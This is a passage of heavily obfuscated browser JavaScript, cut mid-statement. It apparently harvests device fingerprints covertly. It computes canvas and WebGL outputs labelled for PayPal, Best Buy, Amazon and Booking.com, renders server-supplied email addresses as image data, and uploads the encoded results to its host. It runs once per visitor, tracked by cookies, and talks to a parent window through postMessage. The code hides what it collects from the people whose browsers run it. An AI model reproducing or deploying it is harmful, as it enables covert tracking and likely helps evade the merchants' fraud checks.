_0x5b08a3[_0x58c0b9(0x331)](_0x58bdd7,_0x5b08a3[_0x58c0b9(0x7cc)],_0x5b08a3[_0x58c0b9(0x750)],JSON[_0x58c0b9(0x293)](_0x534b58)),_0x4bc073=new FormData();_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x50a)],_0x5b08a3[_0x58c0b9(0x25a)]),_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x85a)],new Blob([new Uint8Array(_0x339494)]));let _0x4fb721=await _0x5b08a3[_0x58c0b9(0x2a9)](fetch,location[_0x58c0b9(0x975)]+_0x58c0b9(0x61c)+_0x577489,{'method':_0x5b08a3[_0x58c0b9(0x4f6)],'body':_0x4bc073});if(!_0x4fb721['ok'])throw new Error(_0x58c0b9(0x64a)+_0x4fb721[_0x58c0b9(0x821)]);let _0x3b1374=await _0x4fb721[_0x58c0b9(0x802)]();const _0x400f52={};_0x400f52[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x3df)],_0x3b1374[_0x58c0b9(0x83b)],_0x400f52),_0x5b08a3[_0x58c0b9(0x4eb)](_0x4f92a1,_0x3b1374[_0x58c0b9(0x83b)]);}catch(_0x31b3b9){const _0x415ba2={};_0x415ba2[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x816)],!![],_0x415ba2),console[_0x58c0b9(0x4a9)](_0x5b08a3[_0x58c0b9(0x453)],_0x31b3b9);}}async function _0x4f92a1(_0x434c25){const _0x5bff1a=_0x5d24bd,_0x5b2b6e={'sWSYe':_0x5b08a3[_0x5bff1a(0x816)],'hdMwT':_0x5b08a3[_0x5bff1a(0x341)],'UTWwr':function(_0x4f0214,_0x16f466){const _0x25d01a=_0x5bff1a;return _0x5b08a3[_0x25d01a(0x60d)](_0x4f0214,_0x16f466);},'jXLbt':function(_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce){const _0x12fe49=_0x5bff1a;return _0x5b08a3[_0x12fe49(0x8da)](_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce);},'eAJaN':_0x5b08a3[_0x5bff1a(0x7cc)],'NLaIg':_0x5b08a3[_0x5bff1a(0x750)],'jEoRW':_0x5b08a3[_0x5bff1a(0x50a)],'tJivT':_0x5b08a3[_0x5bff1a(0x25a)],'nicAL':_0x5b08a3[_0x5bff1a(0x85a)],'bBsev':_0x5b08a3[_0x5bff1a(0x5af)],'csfsp':function(_0x5112b,_0x204a06,_0x1e70a0){const _0x1100cd=_0x5bff1a;return _0x5b08a3[_0x1100cd(0x695)](_0x5112b,_0x204a06,_0x1e70a0);},'ieCYg':_0x5b08a3[_0x5bff1a(0x4f6)]},_0x41b7c9=[_0x5b08a3[_0x5bff1a(0x1db)],_0x5b08a3[_0x5bff1a(0x8ab)],_0x5b08a3[_0x5bff1a(0x3fb)],_0x5b08a3[_0x5bff1a(0x5e8)]];_0x41b7c9[_0x5bff1a(0x41d)](async _0x132fd7=>{const _0x19d21b=_0x5bff1a,_0x11ae92={};_0x11ae92[_0x19d21b(0x4cf)]=_0x5b2b6e[_0x19d21b(0x2bf)],_0x11ae92[_0x19d21b(0x6d4)]=_0x5b2b6e[_0x19d21b(0x5e1)];const _0xdce9fc=_0x11ae92;let _0x59fb94=await _0x5b2b6e[_0x19d21b(0x6c3)](_0x1c2d62,_0x132fd7),_0x416b1f=await _0x5b2b6e[_0x19d21b(0x3c9)](_0x58bdd7,_0x5b2b6e[_0x19d21b(0x863)],_0x5b2b6e[_0x19d21b(0x45a)],JSON[_0x19d21b(0x293)](_0x59fb94)),_0x3de8c3=new FormData();_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x935)],_0x5b2b6e[_0x19d21b(0x388)]),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x440)],new Blob([new Uint8Array(_0x416b1f)])),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x41c)],_0x434c25),_0x5b2b6e[_0x19d21b(0x921)](fetch,location[_0x19d21b(0x975)]+_0x19d21b(0x759),{'method':_0x5b2b6e[_0x19d21b(0x640)],'body':_0x3de8c3})[_0x19d21b(0x790)](_0x24b1ea=>{const _0x8ff153=_0x19d21b,_0x1881a5={};_0x1881a5[_0x8ff153(0x526)]=0x1,Cookies[_0x8ff153(0x8fa)](_0xdce9fc[_0x8ff153(0x4cf)],!![],_0x1881a5),console[_0x8ff153(0x4a9)](_0xdce9fc[_0x8ff153(0x6d4)],_0x24b1ea);});});}async function _0x1c2d62(_0x46e5fe){const _0x502cc2=_0x5d24bd;let _0x3997ba;switch(_0x46e5fe){case _0x5b08a3[_0x502cc2(0x1db)]:_0x3997ba={'paypal.com':{'canvas':await _0x5b08a3[_0x502cc2(0x7d8)](_0x53d086)}};break;case _0x5b08a3[_0x502cc2(0x8ab)]:_0x3997ba={'bestbuy.com':{'canvas':await _0x5b08a3[_0x502cc2(0x5c3)](_0x3e6ef2),'webgl':await _0x5b08a3[_0x502cc2(0x231)](_0x19ab85)}};break;case _0x5b08a3[_0x502cc2(0x3fb)]:_0x3997ba={'amazon.com':{'defaultImageDataInt':await _0x5b08a3[_0x502cc2(0x807)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)]),'notAvailableTextImageDataInt':await _0x5b08a3[_0x502cc2(0x25c)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)],_0x5b08a3[_0x502cc2(0x214)])}};break;case _0x5b08a3[_0x502cc2(0x5e8)]:_0x3997ba={'booking.com':{'canvas':await _0x5b08a3[_0x502cc2(0x525)](_0x4a3ac6)}};break;}const _0x241a48={};return _0x241a48[_0x502cc2(0x3fa)]=_0x3997ba,_0x241a48;}async function _0x215def(){const _0xc84553=_0x5d24bd,_0x3cace9={'RBpbZ':_0x5b08a3[_0xc84553(0x816)],'UpKDi':_0x5b08a3[_0xc84553(0x4ce)],'BABKo':function(_0x1cc9cb,_0x33212f,_0x360240){const _0x40d489=_0xc84553;return _0x5b08a3[_0x40d489(0x1cf)](_0x1cc9cb,_0x33212f,_0x360240);},'HSpem':_0x5b08a3[_0xc84553(0x548)],'taOHr':function(_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0){const _0x4ada01=_0xc84553;return _0x5b08a3[_0x4ada01(0x8da)](_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0);},'tCZfW':_0x5b08a3[_0xc84553(0x7cc)],'acXjk':_0x5b08a3[_0xc84553(0x750)],'JoWOx':_0x5b08a3[_0xc84553(0x50a)],'pdpFP':_0x5b08a3[_0xc84553(0x25a)],'iQVIZ':_0x5b08a3[_0xc84553(0x85a)],'XVoBG':_0x5b08a3[_0xc84553(0x5af)],'UZPvv':function(_0x3cd43e,_0x1cf848,_0x14d43a){const _0x4fbe93=_0xc84553;return _0x5b08a3[_0x4fbe93(0x93a)](_0x3cd43e,_0x1cf848,_0x14d43a);},'cRxUi':_0x5b08a3[_0xc84553(0x4f6)]};try{let _0x328e32=await _0x5b08a3[_0xc84553(0x5a8)](_0x2f2ce3,_0x5b08a3[_0xc84553(0x548)]),_0x206efc=new FormData();_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x56c)],_0x5b08a3[_0xc84553(0x3fb)]),_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x475)],_0x328e32[_0xc84553(0x3e5)]);let _0x227988=await _0x5b08a3[_0xc84553(0x842)](fetch,location[_0xc84553(0x975)]+_0xc84553(0x53e),{'method':_0x5b08a3[_0xc84553(0x4f6)],'body':_0x206efc});if(!_0x227988['ok'])throw new Error(_0xc84553(0x64a)+_0x227988[_0xc84553(0x821)]);let _0x319083=await _0x227988[_0xc84553(0x802)]();for(let _0x1cf7bd in _0x319083){_0x319083[_0x1cf7bd][_0xc84553(0x41d)](async _0x5c3f42=>{const _0x3271bc=_0xc84553;let _0x587ca4={'samples':{'amazon.com':{'emailImageDataInt':await _0x3cace9[_0x3271bc(0x2de)](_0x2f2ce3,_0x3cace9[_0x3271bc(0x8b1)],_0x5c3f42)}},'config':{'email':_0x5c3f42}},_0x32796e=await _0x3cace9[_0x3271bc(0x86b)](_0x58bdd7,_0x3cace9[_0x3271bc(0x24e)],_0x3cace9[_0x3271bc(0x5cf)],JSON[_0x3271bc(0x293)](_0x587ca4)),_0xdbd394=new FormData();_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x5fa)],_0x3cace9[_0x3271bc(0x3dd)]),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x3a6)],new Blob([new Uint8Array(_0x32796e)])),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x606)],_0x1cf7bd),_0x3cace9[_0x3271bc(0x519)](fetch,location[_0x3271bc(0x975)]+_0x3271bc(0x88c),{'method':_0x3cace9[_0x3271bc(0x6b9)],'body':_0xdbd394})[_0x3271bc(0x790)](_0x5f0332=>{const _0x347045=_0x3271bc,_0x4f286b={};_0x4f286b[_0x347045(0x526)]=0x1,Cookies[_0x347045(0x8fa)](_0x3cace9[_0x347045(0x827)],!![],_0x4f286b),console[_0x347045(0x4a9)](_0x3cace9[_0x347045(0x6ea)],_0x5f0332);});});}Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x818)],!![],{'expires':new Date(_0x5b08a3[_0xc84553(0x6b2)](new Date()[_0xc84553(0x8ec)](),_0x5b08a3[_0xc84553(0x3f8)](_0x5b08a3[_0xc84553(0x32f)](0x3,0x3c),0x3e8)))});}catch(_0x34d7d4){const _0x56d2aa={};_0x56d2aa[_0xc84553(0x526)]=0x1,Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x816)],!![],_0x56d2aa);}}if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x816)])){if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x3df)])){let _0x1f728=location[_0x5d24bd(0x975)]+'//'+_0x5b08a3[_0x5d24bd(0x5ba)](_0x1b8914,document[_0x5d24bd(0x220)]);window[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x57d)],function(_0xc3713d){const _0x1c9145=_0x5d24bd;let _0x542d12=_0xc3713d[_0x1c9145(0x22a)];if(_0x5b08a3[_0x1c9145(0x66f)](_0xc3713d[_0x1c9145(0x213)],_0x1f728))switch(_0x542d12[_0x1c9145(0x321)]){case _0x5b08a3[_0x1c9145(0x3f3)]:_0xdf038d=_0x542d12[_0x1c9145(0x859)],_0x5b08a3[_0x1c9145(0x7eb)](setTimeout,_0xc685ba,0x1f4);break;}});const _0x41691a={};_0x41691a[_0x5d24bd(0x321)]=_0x5b08a3[_0x5d24bd(0x2ab)],window[_0x5d24bd(0x5a5)][_0x5d24bd(0x7e2)](_0x41691a,_0x1f728);}!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x818)])&&_0x5b08a3[_0x5d24bd(0x637)](setTimeout,_0x215def,0x0);}}())); })();